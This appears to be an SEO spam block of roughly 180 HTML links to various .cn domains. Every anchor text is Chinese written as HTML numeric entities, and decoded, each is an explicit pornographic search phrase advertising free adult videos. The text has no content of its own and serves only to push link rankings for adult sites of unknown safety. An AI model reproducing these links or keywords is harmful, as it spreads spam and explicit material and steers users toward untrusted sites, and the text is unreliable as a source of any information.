<a href="http://guimengning.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz58jtf.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hxueche.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://quban360.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://dgkjxcl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://xjxu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://openwebglobe.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;7</a>|
<a href="http://weloveqianming.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://k673.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y5898.cn" target="_blank">99er&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xhbj88.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://koqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://exponx.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;bd&#x9AD8;&#x6E05;&#x4E2D;&#x5B57;&#x529E;&#x516C;&#x5BA4;</a>|
<a href="http://zjwangjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://0355bht.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://northland.ac.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;1024&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://lu88ck.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://art1795.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://euhao.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;av</a>|
<a href="http://cairos.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xzccjs.cn" target="_blank">&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lc365.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; 1024</a>|
<a href="http://xiangmaopeijian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://impta.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://wlnnq.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://yrcp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x7F51;</a>|
<a href="http://qjdaily.com.cn" target="_blank">&#x5C11;&#x5987;1&#x533A;2&#x533A;</a>|
<a href="http://hexiongbiao.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qinshidai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ah5v.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://lntbbn.cn" target="_blank">91&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x2179;</a>|
<a href="http://kengheng.cn" target="_blank">91&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://cguang.cn" target="_blank">&#x7F8E;&#x4E3D;&#x59D1;&#x5A18;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://mobileplanet.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;x</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqcare.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongy168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lianglili.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://shunglee.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1000zh.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://joygirls.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;r&#x7EA7;&#x5E8A;&#x620F;&#x5408;&#x96C6;&#x300B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://mingxinfs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://peopledail.com.cn" target="_blank">&#x5348;&#x591C;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x9EBB;</a>|
<a href="http://kion.net.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://eko3d.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://qxpimao.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qdbook.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://anhyl.cn" target="_blank">&#x5973;&#x540C;&#x540C;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sljcc.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://hefeisn.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://exponx.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x6709;&#x7801;</a>|
<a href="http://hhdhtz.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dtjbh.cn" target="_blank">av&#x80FD;&#x770B;&#x514D;&#x8D39;&#x5B89;&#x5168;&#x4E0D;&#x5361;&#x6CA1;&#x5E7F;&#x544A;</a>|
<a href="http://piwawang.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://ixwxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qykbw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;91</a>|
<a href="http://hisal.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://cnzczl.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://btmit.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>|
<a href="http://hjg369.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://jwaq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmwo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://021zy.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;88i</a>|
<a href="http://sugayarisako.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;a v</a>|
<a href="http://dragond.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://kengnie.cn" target="_blank">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://bsstny.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://51touxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5927;&#x7247;</a>|
<a href="http://diaelectrd.cn" target="_blank">777&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whminghao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ouqt.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;&#x53D1;&#x5E03;</a>|
<a href="http://xiaotaiwangluo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x821E;&#x827A;&#x5427;&#x88F8;&#x4F53;&#x5E7F;&#x573A;&#x821E;</a>|
<a href="http://floor-jack.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;</a>|
<a href="http://qmqt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://liangquanyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://nanmie.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x300A;&#x5348;&#x591C;&#x5267;&#x573A;&#x300B;&#x7535;&#x5F71;</a>|
<a href="http://pinganxs.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hzvs.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://qingxingxiecai.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91</a>|
<a href="http://ishin.com.cn" target="_blank">&#x65B0;&#x72FC;&#x7A9D;&#x8272;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://minicoopers.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://tvee.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://bameinv.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diik.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x89C6;&#x9891;</a>|
<a href="http://hxymz.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;</a>|
<a href="http://gaes.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://ablhy.cn" target="_blank">18&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://eydjf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aolong168.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhenxiangjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://super-club.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;</a>|
<a href="http://jionlong.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://tp-sys.com.cn" target="_blank">&#x871C;&#x81C0;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e-wanstar.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hbsbyt.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://naoronghuan.cn" target="_blank">a&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://yaozg.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://kteyeww.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://1980girl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://365linkup.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://diaozei.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://educase.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://the-poseidon.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pkm3.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fenka.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blockheart.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://yecj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://mandora.com.cn" target="_blank">91&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cxdt.cn" target="_blank">1024&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://sk43.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;88i</a>|
<a href="http://yzshbj.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5730;&#x5740;</a>|
<a href="http://tyyanpanyu.cn" target="_blank">&#x5C11;&#x5987;1&#x533A;2&#x533A;</a>|
<a href="http://yht8888.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;</a>|
<a href="http://hsv276.cn" target="_blank">&#x660E;&#x91CC;&#x3064;&#x3080;&#x304E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hljnhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://falalicaituan.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://rzybyj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://eluoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://biaobin.cn" target="_blank">24&#x5C0F;&#x65F6;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bddlight.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhongykj.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://huangliru.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E71;&#x641E;</a>|
<a href="http://yk9d.cn" target="_blank">91&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5B66;&#x751F;</a>|
<a href="http://qhdshouji.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ymdu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cdhuihai.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bupengfei.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://4ccc.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dixr.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://dizhongcorp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m702.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dzdf78.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lingwangkeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;</a>|
<a href="http://kmeo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://rsbxcd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://gtkpbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jsguolvqi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meuc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://pooioo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://olive-design.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruanmiu.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x91D1;&#x6C99;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x9996;&#x9875;</a>|
<a href="http://tovel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://jiankangkuaiche.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://hbyddl.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;app</a>|
<a href="http://fengbike.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://365zhangyang.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://axelwong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;</a>|
<a href="http://yidzm.cn" target="_blank">&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://racn.com.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;av&#x5927;&#x7247;</a>|
<a href="http://lovezengyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://baizituo.cn" target="_blank">91&#x556A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tyjdy.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hesente.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0355bht.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bupengfei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://owodc.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://maxueyu.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
